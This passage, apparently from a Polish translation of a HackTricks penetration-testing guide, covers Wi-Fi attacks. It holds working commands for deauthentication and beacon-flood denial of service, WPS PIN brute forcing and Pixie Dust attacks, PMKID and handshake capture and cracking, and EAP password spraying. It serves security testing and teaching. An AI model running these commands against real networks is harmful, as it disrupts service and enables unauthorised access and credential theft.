| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Testowanie penetracyjne Wifi

Nauka hakowania AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

Inne sposoby wsparcia HackTricks:

- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @hacktricks_live.

- Podziel się swoimi sztuczkami hakowania, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na GitHubie.

Dołącz do serwera HackenProof Discord, aby komunikować się z doświadczonymi hakerami i łowcami błędów!

Spojrzenie na Hakowanie

Zanurz się w treściach, które zgłębiają emocje i wyzwania hakowania

Aktualności z Hakowania na Żywo

Bądź na bieżąco z szybkim tempem świata hakowania dzięki aktualnościom i wglądom w czasie rzeczywistym

Najnowsze Ogłoszenia

Bądź na bieżąco z najnowszymi programami bug bounty i istotnymi aktualizacjami platformy

Dołącz do nas na Discordzie i zacznij współpracować z najlepszymi hakerami już dziś!

Podstawowe polecenia Wifi

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

airodump-ng wlan0mon --wps #Scan WPS

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

iwlist wlan0 scan #Scan available wifis

Narzędzia

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

Airgeddon to potężne narzędzie do testowania bezpieczeństwa sieci Wi-Fi, które integruje wiele popularnych narzędzi w jednym interfejsie. Może być używane do ataków typu WPA/WPA2, WPS, WEP, a także do przechwytywania ruchu sieciowego. Jego funkcje obejmują ataki deautoryzacyjne, ataki Evil Twin, ataki PMKID, ataki krack i wiele innych. Jest to przydatne narzędzie do testowania bezpieczeństwa sieci Wi-Fi podczas testów penetracyjnych.

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Uruchom airgeddon za pomocą dockera

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

wifiphisher

Może przeprowadzać ataki Evil Twin, KARMA i Known Beacons, a następnie użyć szablonu phishingowego do uzyskania rzeczywistego hasła sieciowego lub przechwycenia danych uwierzytelniających w sieciach społecznościowych.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

To narzędzie automatyzuje ataki WPS/WEP/WPA-PSK. Automatycznie:

- Ustawia interfejs w tryb monitora

- Skanuje możliwe sieci - i pozwala wybrać ofiary

- Jeśli WEP - Uruchamia ataki WEP

- Jeśli WPA-PSK

- Jeśli WPS: Atak Pixie dust i atak bruteforce (bądź ostrożny, atak bruteforce może potrwać długo). Zauważ, że nie próbuje pustego PIN-u ani PIN-ów z bazy danych/wygenerowanych.

- Próbuje przechwycić PMKID z AP w celu złamania go

- Próbuje dezautoryzować klientów AP w celu przechwycenia handshake'a

- Jeśli PMKID lub Handshake, próbuje bruteforce używając top5000 haseł.

Podsumowanie Ataków

- DoS

- Pakiety dezautoryzacyjne -- Rozłącza wszystkich (lub określony ESSID/Klient)

- Losowe fałszywe AP -- Ukrywa sieci, możliwe zatrzymanie skanerów

- Przeciążenie AP -- Próbuje zabić AP (zazwyczaj mało użyteczne)

- WIDS -- Gra z IDS

- TKIP, EAPOL -- Kilka konkretnych ataków DoS na niektóre AP

- Łamanie

- Łamanie WEP (kilka narzędzi i metod)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID bruteforce

- [DoS +] Przechwycenie WPA handshake + Łamanie

- WPA-MGT

- Przechwycenie Nazwy użytkownika

- Bruteforce Poświadczeń

- Zły bliźniak (z lub bez DoS)

- Otwarty Zły bliźniak [+ DoS] -- Przydatne do przechwycenia danych logowania do portalu captiv portal i/lub przeprowadzenia ataków LAN

- WPA-PSK Zły bliźniak -- Przydatne do ataków sieciowych, jeśli znasz hasło

- WPA-MGT -- Przydatne do przechwytywania danych logowania firmowych

- KARMA, MANA, Głośny MANA, Znany sygnał

- + Otwarty -- Przydatne do przechwycenia danych logowania do portalu captiv portal i/lub przeprowadzenia ataków LAN

- + WPA -- Przydatne do przechwycenia WPA handshake'ów

DOS

Pakiety Dezautoryzacyjne

Opis z tutaj:.

Ataki dezautoryzacyjne, powszechna metoda w hakowaniu Wi-Fi, polegają na fałszowaniu ramek "zarządzania" w celu przymuszenia rozłączenia urządzeń z sieci. Te niezaszyfrowane pakiety wprowadzają klientów w błąd, sprawiając, że wierzą, iż pochodzą one od prawidłowej sieci, umożliwiając atakującym zbieranie handshake'ów WPA w celach łamania lub trwale zakłócania połączeń sieciowych. Ta taktyka, zaskakująco prosta, jest powszechnie stosowana i ma istotne implikacje dla bezpieczeństwa sieci.

Deautoryzacja za pomocą Aireplay-ng

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0 oznacza deautoryzację

- 1 to liczba deautoryzacji do wysłania (możesz wysłać ich wiele, jeśli chcesz); 0 oznacza wysyłanie ich ciągle

- -a 00:14:6C:7E:40:80 to adres MAC punktu dostępu

- -c 00:0F:B5:34:30:30 to adres MAC klienta do deautoryzacji; jeśli jest pominięty, wysyłana jest deautoryzacja rozgłoszeniowa (nie zawsze działa)

- ath0 to nazwa interfejsu

Pakiety rozłączenia

Pakiety rozłączenia, podobnie jak pakiety deautoryzacji, są rodzajem ramek zarządzania używanych w sieciach Wi-Fi. Te pakiety służą do zerwania połączenia między urządzeniem (takim jak laptop lub smartfon) a punktem dostępu (AP). Główna różnica między rozłączeniem a deautoryzacją polega na ich scenariuszach użycia. Podczas gdy AP emituje pakiety deautoryzacji, aby wyraźnie usunąć urządzenia szpiegowskie z sieci, pakiety rozłączenia są zazwyczaj wysyłane, gdy AP przechodzi przez wyłączenie, restart lub przeniesienie, co wymaga rozłączenia wszystkich podłączonych węzłów.

Ten atak można przeprowadzić za pomocą mdk4 (tryb "d"):

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F



Więcej ataków DOS za pomocą mdk4

Tutaj (link).

TRYB ATAKU b: Zatopienie Beaconów

Wysyła ramki beaconów, aby pokazać fałszywe punkty dostępu klientom. Czasami może to spowodować awarię skanerów sieciowych i nawet sterowników!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

TRYB ATAKI a: Usługa odmowy uwierzytelnienia

Wysyłanie ramek uwierzytelniających do wszystkich dostępnych punktów dostępu (AP) w zasięgu może przeciążyć te punkty dostępu, zwłaszcza gdy zaangażowanych jest wiele klientów. Intensywny ruch może prowadzić do niestabilności systemu, powodując zatrzymanie pracy niektórych punktów dostępu lub nawet ich resetowanie.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

TRYB ATAKI p: Sondowanie SSID i Bruteforcing

Sondowanie punktów dostępu (AP) sprawdza, czy SSID jest poprawnie ujawnione i potwierdza zasięg AP. Ta technika, w połączeniu z bruteforcingiem ukrytych SSID z lub bez listy słów, pomaga zidentyfikować i uzyskać dostęp do ukrytych sieci.

TRYB ATAKI m: Wykorzystanie Kontrataków Michaela

Wysyłanie losowych lub zduplikowanych pakietów do różnych kolejek QoS może wywołać Kontratakty Michaela na AP TKIP, prowadząc do jednominutowego wyłączenia AP. Ta metoda jest efektywną taktyką ataku DoS (Denial of Service).

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

TRYB ATAKI e: Wstrzykiwanie pakietów EAPOL Start i Logoff

Zalewanie punktu dostępowego pakietami EAPOL Start tworzy fałszywe sesje, przytłaczając AP i blokując prawidłowych klientów. Alternatywnie, wstrzykiwanie fałszywych komunikatów EAPOL Logoff siłą rozłącza klientów, obie metody skutecznie zakłócają usługi sieciowe.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

TRYB ATAKI s: Ataki na sieci siatek IEEE 802.11s

Różne ataki na zarządzanie łączem i trasowanie w sieciach siatek.

TRYB ATAKI w: Konfuzja WIDS

Krzyżowe łączenie klientów z wieloma węzłami WDS lub fałszywymi rogue AP może manipulować Systemami Wykrywania i Zapobiegania Włamaniom, tworząc konfuzję i potencjalne nadużycia systemu.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

TRYB ATAKI f: Packet Fuzzer

Fuzer pakietów oferujący różnorodne źródła pakietów i kompleksowy zestaw modyfikatorów do manipulacji pakietami.

Airggedon

Airgeddon oferuje większość ataków proponowanych w poprzednich komentarzach:

WPS

WPS (Wi-Fi Protected Setup) upraszcza proces podłączania urządzeń do routera, zwiększając szybkość i łatwość konfiguracji sieci zaszyfrowanych za pomocą WPA lub WPA2 Personal. Jest nieskuteczny dla łatwo kompromitowanej ochrony WEP. WPS wykorzystuje 8-cyfrowy PIN, walidowany w dwóch częściach, co czyni go podatnym na ataki brute-force ze względu na ograniczoną liczbę kombinacji (11 000 możliwości).

Atak Brute Force na WPS

Istnieją 2 główne narzędzia do wykonania tej akcji: Reaver i Bully.

- Reaver został zaprojektowany jako solidny i praktyczny atak na WPS, i został przetestowany na wielu punktach dostępu i implementacjach WPS.

- Bully to nowa implementacja ataku brute force na WPS, napisana w języku C. Posiada kilka zalet w porównaniu z oryginalnym kodem reaver: mniej zależności, poprawiona wydajność pamięci i procesora, poprawna obsługa kolejności bajtów oraz bardziej stabilny zestaw opcji.

Atak wykorzystuje podatność PIN WPS, w szczególności ujawnienie pierwszych czterech cyfr PIN-u oraz rolę ostatniej cyfry jako sumy kontrolnej, ułatwiając atak brute-force. Jednak obrona przed atakami brute-force, jak blokowanie adresów MAC agresywnych atakujących, wymaga rotacji adresów MAC aby kontynuować atak.

Po uzyskaniu PIN-u WPS za pomocą narzędzi takich jak Bully lub Reaver, atakujący może wydedukować PSK WPA/WPA2, zapewniając trwały dostęp do sieci.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Inteligentny atak siłowy

To udoskonalone podejście skupiające się na PIN-ach WPS wykorzystujące znane podatności:

- Wcześniej odkryte PIN-y: Wykorzystaj bazę danych znanych PIN-ów powiązanych z konkretnymi producentami, którzy stosują jednolite PIN-y WPS. Ta baza danych koreluje pierwsze trzy oktety adresów MAC z prawdopodobnymi PIN-ami dla tych producentów.

- Algorytmy generowania PIN-ów: Wykorzystaj algorytmy takie jak ComputePIN i EasyBox, które obliczają PIN-y WPS na podstawie adresu MAC punktu dostępowego. Dodatkowo algorytm Arcadyan wymaga identyfikatora urządzenia, co dodaje warstwę do procesu generowania PIN-ów.

Atak WPS Pixie Dust

Dominique Bongard odkrył wadę w niektórych punktach dostępowych (AP), dotyczącą tworzenia tajnych kodów, znanych jako nonce (E-S1 i E-S2). Jeśli te nonce'y mogą zostać odkryte, złamanie PIN-u WPS AP staje się łatwe. AP ujawnia PIN w specjalnym kodzie (hash), aby udowodnić, że jest on autentyczny i nie jest fałszywym (rogue) AP. Te nonce'y są w zasadzie "kluczami" do odblokowania "sejfu", który przechowuje PIN WPS. Więcej informacji na ten temat można znaleźć tutaj.

W prostych słowach, problem polega na tym, że niektóre AP nie używały wystarczająco losowych kluczy do szyfrowania PIN-u podczas procesu łączenia. Sprawia to, że PIN jest podatny na zgadywanie spoza sieci (atak siłowy offline).

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Jeśli nie chcesz przełączać urządzenia w tryb monitorowania, lub reaver i bully mają jakieś problemy, możesz spróbować OneShot-C. To narzędzie może przeprowadzić atak Pixie Dust bez konieczności przełączania się w tryb monitorowania.

./oneshot -i wlan0 -K -b 00:C0:CA:78:B1:37

Atak Null Pin

Niektóre źle zaprojektowane systemy pozwalają nawet na użycie Null PIN (pustego lub nieistniejącego PIN-u) do uzyskania dostępu, co jest dość nietypowe. Narzędzie Reaver potrafi wykryć tę podatność, w przeciwieństwie do Bully.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''



Airgeddon

Wszystkie proponowane ataki WPS można łatwo przeprowadzić za pomocą airgeddon.

- 5 i 6 pozwalają Ci wypróbować swoją niestandardową PIN (jeśli masz taką)

- 7 i 8 wykonują atak Pixie Dust

- 13 pozwala przetestować NULL PIN

- 11 i 12 będą odzyskiwać Piny związane z wybranym AP z dostępnych baz danych i generować możliwe Piny za pomocą: ComputePIN, EasyBox i opcjonalnie Arcadyan (zalecane, dlaczego nie?)

- 9 i 10 przetestują każdy możliwy PIN



WEP

Tak zdezaktualizowany i nieużywany obecnie. Warto wiedzieć, że airgeddon ma opcję WEP o nazwie "All-in-One" do ataku na ten rodzaj zabezpieczenia. Więcej narzędzi oferuje podobne opcje.

Dołącz do serwera HackenProof Discord, aby komunikować się z doświadczonymi hakerami i łowcami błędów!

Wnioski z Hackingu

Zanurz się w treściach, które zgłębiają emocje i wyzwania związane z hakowaniem

Aktualności z Hackingu na Żywo

Bądź na bieżąco z szybkim tempem świata hakowania dzięki aktualnościom i wnioskom na żywo

Najnowsze Ogłoszenia

Bądź na bieżąco z najnowszymi programami bug bounty i istotnymi aktualizacjami platformy

Dołącz do nas na Discord i zacznij współpracować z najlepszymi hakerami już dziś!

WPA/WPA2 PSK

PMKID

W 2018 roku hashcat ujawnił nową metodę ataku, unikalną, ponieważ wymaga tylko jednego pakietu i nie wymaga, aby jakiekolwiek klienty były podłączone do docelowego AP—tylko interakcja między atakującym a AP.

Wiele nowoczesnych routerów dodaje opcjonalne pole do pierwszej ramki EAPOL podczas łączenia, znane jako Robust Security Network. Zawiera ono PMKID.

Jak wyjaśnia oryginalny post, PMKID jest tworzony przy użyciu znanych danych:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Mając na uwadze, że "Nazwa PMK" jest stała, znamy BSSID punktu dostępowego i stacji, a PMK jest identyczny z tym z pełnego 4-stopniowego uścisku dłoni, hashcat może wykorzystać te informacje do złamania PSK i odzyskania hasła!

Aby zbadać te informacje i przeprowadzić lokalnie atak brutalnej siły na hasło, możesz:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

Złapane PMKIDs zostaną pokazane w konsoli i również zapisane w pliku _ /tmp/attack.pcap_

Teraz przekonwertuj przechwycone dane do formatu hashcat/john i złam je:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Proszę zauważyć, że poprawny format hasha zawiera 4 części, na przykład: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838. Jeśli Twój zawiera tylko 3 części, to jest nieprawidłowy (przechwycenie PMKID nie było ważne).

Zauważ, że hcxdumptool również przechwytuje handshake (coś w tym stylu się pojawi: MP:M1M2 RC:63258 EAPOLTIME:17091). Możesz przekształcić handshake do formatu hashcat/john używając cap2hccapx.

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Zauważyłem, że niektóre uchwyty przechwycone tym narzędziem nie mogły zostać złamane, nawet znając poprawne hasło. Zalecam przechwytywanie uchwytów również w tradycyjny sposób, jeśli to możliwe, lub przechwytywanie kilku z nich za pomocą tego narzędzia.

Przechwytywanie uchwytów

Atak na sieci WPA/WPA2 może być przeprowadzony poprzez przechwycenie uchwytu i próbę zlamania hasła offline. Proces ten polega na monitorowaniu komunikacji określonej sieci i BSSID na konkretnym kanale. Oto uproszczony przewodnik:

- Zidentyfikuj BSSID, kanał i podłączonego klienta docelowej sieci.

- Użyj

airodump-ng, aby monitorować ruch sieciowy na określonym kanale i BSSID, w nadziei na przechwycenie uchwytu. Polecenie będzie wyglądać tak:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Aby zwiększyć szansę na przechwycenie handshake'u, chwilowo odłącz klienta od sieci, aby wymusić ponowną autoryzację. Można to zrobić za pomocą polecenia

aireplay-ng, które wysyła pakiety deautoryzacyjne do klienta:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Należy pamiętać, że gdy klient zostanie wylogowany, może próbować połączyć się z innym AP lub, w innych przypadkach, z inną siecią.

Gdy w airodump-ng pojawią się informacje o handshake, oznacza to, że handshake został przechwycony i można zakończyć nasłuchiwanie:

Po przechwyceniu handshake'u można go złamać za pomocą aircrack-ng:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Sprawdź, czy w pliku jest handshake

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

Jeśli to narzędzie znajdzie niekompletny handshake ESSID przed ukończonym, nie wykryje poprawnego.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

W konfiguracjach WiFi dla firm, napotkasz różne metody uwierzytelniania, z których każda zapewnia różne poziomy bezpieczeństwa i funkcje zarządzania. Korzystając z narzędzi takich jak airodump-ng do analizy ruchu sieciowego, możesz zauważyć identyfikatory tych typów uwierzytelniania. Niektóre powszechne metody obejmują:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Generic Token Card):

- Ta metoda obsługuje tokeny sprzętowe i jednorazowe hasła w ramach EAP-PEAP. W przeciwieństwie do MSCHAPv2, nie korzysta z wyzwania rówieśnika i przesyła hasła w postaci tekstowej do punktu dostępu, co stwarza ryzyko ataków typu downgrade.

- EAP-MD5 (Message Digest 5):

- Polega na wysyłaniu skrótu MD5 hasła z klienta. Nie jest zalecane ze względu na podatność na ataki słownikowe, brak uwierzytelniania serwera i brak możliwości generowania sesyjnych kluczy WEP.

- EAP-TLS (Transport Layer Security):

- Wykorzystuje certyfikaty po stronie klienta i serwera do uwierzytelniania oraz może dynamicznie generować klucze WEP oparte na użytkowniku i sesji w celu zabezpieczenia komunikacji.

- EAP-TTLS (Tunelowany Transport Layer Security):

- Zapewnia wzajemne uwierzytelnianie poprzez zaszyfrowany tunel oraz metodę generowania dynamicznych, per-user, per-session kluczy WEP. Wymaga tylko certyfikatów po stronie serwera, a klienci używają poświadczeń.

- PEAP (Protected Extensible Authentication Protocol):

- Działa podobnie do EAP, tworząc tunel TLS do chronionej komunikacji. Pozwala na użycie słabszych protokołów uwierzytelniania na EAP ze względu na ochronę zapewnianą przez tunel.

- PEAP-MSCHAPv2: Często nazywane PEAP, łączy podatny mechanizm wyzwania/odpowiedzi MSCHAPv2 z ochronnym tunelem TLS.

- PEAP-EAP-TLS (lub PEAP-TLS): Podobne do EAP-TLS, ale inicjuje tunel TLS przed wymianą certyfikatów, oferując dodatkową warstwę zabezpieczeń.

Więcej informacji na temat tych metod uwierzytelniania znajdziesz tutaj i tutaj.



Przechwytywanie Nazwy Użytkownika

Czytając https://tools.ietf.org/html/rfc3748#page-27 wygląda na to, że jeśli używasz EAP, "Identity" wiadomości muszą być obsługiwane, a nazwa użytkownika zostanie przesłana w czystej postaci w wiadomościach "Response Identity".

Nawet korzystając z jednej z najbardziej bezpiecznych metod uwierzytelniania: PEAP-EAP-TLS, możliwe jest przechwycenie nazwy użytkownika wysłanej w protokole EAP. Aby to zrobić, przechwyć komunikację uwierzytelniania (uruchom airodump-ng na kanale i wireshark na tej samej interfejsie) i przefiltruj pakiety za pomocą eapol.

W pakiecie "Response, Identity" pojawi się nazwa użytkownika klienta.

Anonimowe Tożsamości

Ukrywanie tożsamości jest obsługiwane zarówno przez EAP-PEAP, jak i EAP-TTLS. W kontekście sieci WiFi, żądanie EAP-Identity jest zazwyczaj inicjowane przez punkt dostępu (AP) podczas procesu łączenia. Aby zapewnić ochronę anonimowości użytkownika, odpowiedź klienta EAP na urządzeniu użytkownika zawiera tylko niezbędne informacje wymagane do przetworzenia żądania przez początkowy serwer RADIUS. Ten koncept jest zilustrowany poprzez następujące scenariusze:

- EAP-Identity = anonymous

- W tym scenariuszu wszyscy użytkownicy używają pseudonimu "anonymous" jako identyfikatora użytkownika. Początkowy serwer RADIUS działa jako serwer EAP-PEAP lub EAP-TTLS, odpowiedzialny za zarządzanie serwerową stroną protokołu PEAP lub TTLS. Wewnętrzna (chroniona) metoda uwierzytelniania jest następnie obsługiwana lokalnie lub przekazywana do zdalnego (domowego) serwera RADIUS.

- EAP-Identity = anonymous@realm_x

- W tej sytuacji użytkownicy z różnych domen ukrywają swoje tożsamości, jednocześnie wskazując swoje odpowiednie domeny. Pozwala to początkowemu serwerowi RADIUS na przekierowanie żądań EAP-PEAP lub EAP-TTLS do serwerów RADIUS w ich domenach domowych, które działają jako serwer PEAP lub TTLS. Początkowy serwer RADIUS działa wyłącznie jako węzeł przekazywania RADIUS.

- Alternatywnie, początkowy serwer RADIUS może działać jako serwer EAP-PEAP lub EAP-TTLS i albo obsługiwać chronioną metodę uwierzytelniania, albo przekazywać ją do innego serwera. Ta opcja ułatwia konfigurację różnych polityk dla różnych domen.

W EAP-PEAP, gdy tunel TLS jest ustanowiony między serwerem PEAP a klientem PEAP, serwer PEAP inicjuje żądanie EAP-Identity i przesyła je przez tunel TLS. Klient odpowiada na to drugie żądanie EAP-Identity, wysyłając odpowiedź EAP-Identity zawierającą prawdziwą tożsamość użytkownika przez zaszyfrowany tunel. Ten sposób skutecznie zapobiega ujawnieniu rzeczywistej tożsamości użytkownika osobie podsłuchującej ruch 802.11.

EAP-TTLS postępuje nieco inaczej. W przypadku EAP-TTLS, klient zazwyczaj uwierzytelnia się za pomocą PAP lub CHAP, zabezpieczonych tunelowym TLS. W tym przypadku klient zawiera atrybut User-Name oraz atrybut Password lub CHAP-Password w początkowej wiadomości TLS wysłanej po ustanowieniu tunelu.

Niezależnie od wybranego protokołu, serwer PEAP/TTLS uzyskuje wiedzę o prawdziwej tożsamości użytkownika po ustanowieniu tunelu TLS. Prawdziwa tożsamość może być reprezentowana jako user@realm lub po prostu user. Jeśli serwer PEAP/TTLS jest również odpowiedzialny za uwierzytelnianie użytkownika, teraz posiada tożsamość użytkownika i kontynuuje metodę uwierzytelniania chronioną przez tunel TLS. W przeciwnym razie serwer PEAP/TTLS może przekazać nowe żądanie RADIUS do domowego serwera RADIUS użytkownika. To nowe żądanie RADIUS pomija warstwę protokołu PEAP lub TTLS. W przypadkach, gdy chroniona metoda uwierzytelniania to EAP, wewnętrzne wiadomości EAP są przesyłane do domowego serwera RADIUS bez opakowania EAP-PEAP lub EAP-TTLS. Atrybut User-Name w wychodzącej wiadomości RADIUS zawiera prawdziwą tożsamość użytkownika, zastępując anonimowy User-Name z przychodzącego żądania RADIUS. Gdy chroniona metoda uwierzytelniania to PAP lub CHAP (obsługiwane tylko przez TTLS), atrybuty User-Name i inne atrybuty uwierzytelniania wyodrębnione z ładunku TLS zastępują anonimowy User-Name i atrybuty TTLS EAP-Message znalezione w przychodzącym żądaniu RADIUS.

Więcej informacji znajdziesz pod adresem https://www.interlinknetworks.com/app_notes/eap-peap.htm

EAP-Bruteforce (password spray)

Jeśli oczekuje się, że klient użyje nazwy użytkownika i hasła (zauważ, że EAP-TLS nie będzie ważne w tym przypadku), możesz spróbować uzyskać listę nazw użytkowników (patrz następna część) i hasła oraz spróbować próbować siłowo dostęp za pomocą air-hammer.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

Możesz również przeprowadzić ten atak, korzystając z eaphammer:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Ataki na klienta - Teoria

Wybór sieci i roaming

- Protokół 802.11 określa, jak stacja dołącza do Rozszerzonego Zbioru Usług (ESS), ale nie określa kryteriów wyboru ESS ani punktu dostępu (AP) w nim.

- Stacje mogą przechodzić między AP, które dzielą tę samą ESSID, utrzymując łączność w budynku lub obszarze.

- Protokół wymaga uwierzytelnienia stacji do ESS, ale nie nakłada obowiązku uwierzytelnienia AP do stacji.

Listy Preferowanych Sieci (PNL)

- Stacje przechowują ESSID każdej sieci bezprzewodowej, do której się łączą, w swojej Liście Preferowanych Sieci (PNL), wraz z konfiguracją specyficzną dla sieci.

- PNL jest używana do automatycznego łączenia się z znanymi sieciami, poprawiając doświadczenie użytkownika poprzez usprawnienie procesu łączenia.

Skanowanie pasywne

- AP okresowo nadaje ramki sygnalizacyjne, ogłaszając swoją obecność i funkcje, w tym ESSID AP, chyba że nadawanie jest wyłączone.

- Podczas skanowania pasywnego stacje nasłuchują ramek sygnalizacyjnych. Jeśli ESSID ramki sygnalizacyjnej pasuje do wpisu w PNL stacji, stacja może automatycznie połączyć się z tym AP.

- Znajomość PNL urządzenia pozwala na potencjalne wykorzystanie poprzez naśladowanie ESSID znanej sieci, zmylając urządzenie, aby połączyło się z podstępnym AP.

Aktywne sondowanie

- Aktywne sondowanie polega na wysyłaniu przez stacje żądań sondy w celu odkrycia pobliskich AP i ich cech.

- Skierowane żądania sondy są kierowane do określonego ESSID, pomagając wykryć, czy określona sieć jest w zasięgu, nawet jeśli jest ukryta.

- Sondy rozgłoszeniowe mają pole SSID o wartości null i są wysyłane do wszystkich pobliskich AP, pozwalając stacji sprawdzić, czy istnieje jakakolwiek preferowana sieć, nie ujawniając zawartości swojego PNL.

Prosty AP z przekierowaniem do Internetu

